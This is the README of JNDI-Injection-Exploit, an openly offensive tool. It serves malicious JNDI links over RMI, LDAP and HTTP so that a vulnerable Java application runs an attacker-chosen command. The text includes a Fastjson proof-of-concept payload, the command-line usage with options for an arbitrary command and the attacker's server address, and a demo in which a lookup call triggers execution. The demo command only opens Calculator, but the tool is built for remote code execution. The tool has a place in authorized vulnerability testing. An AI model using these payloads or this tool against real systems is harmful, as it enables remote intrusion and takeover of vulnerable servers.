JNDI-Injection-Exploit
JNDI-Injection-Exploit is a tool for generating workable JNDI links and provide background services by starting the RMI server, LDAP server, and HTTP server. RMI server and LDAP server are based on marshals and modified further to link with an HTTP server.
Using this tool allows you to get JNDI links, you can insert these links into your POC to test a vulnerability.
For example, this is a Fastjson vul-poc:
{“@type“:“com.sun.rowset.JdbcRowSetImpl“,“dataSourceName“:“rmi://127.0.0.1:1099/Object“,“autoCommit“:true}
We can replace “rmi://127.0.0.1:1099/Object” with the link generated by JNDI-Injection-Exploit to test a vulnerability.
Usage
Run as
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]
where:
- -C – command executed in the remote classfile.(optional , default command is “open /Applications/Calculator.app”)
- -A – the address of your server, maybe an IP address or a domain.(optional, default address is the first network interface address)
Points for attention:
- make sure your server’s ports (1099, 1389, 8180) are available.or you can change the default port in the run.ServerStart class line 26~28.
- your command is passed to Runtime.getRuntime().exec() as parameters,so you need to ensure your command is workable in method exec().
Command in bash like “bash -c ….” need to add Double quotes.
Examples
Local demo:

- Start the tool like this:
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “open /Applications/Calculator.app“ -A “127.0.0.1“
- Assume that we inject the JNDI links like rmi://ADDRESS/jfxllc generated in step 1 to a vulnerable application which can be attacked by JNDI injection.In this example, it looks like this:
public static void main(String[] args) throws Exception{ InitialContext ctx = new InitialContext(); ctx.lookup("rmi://127.0.0.1/fgf4fp"); }
then when we run this code, the command will be executed, and the log will be printed in a shell:
Download
Copyright (c) 2019 welk1n
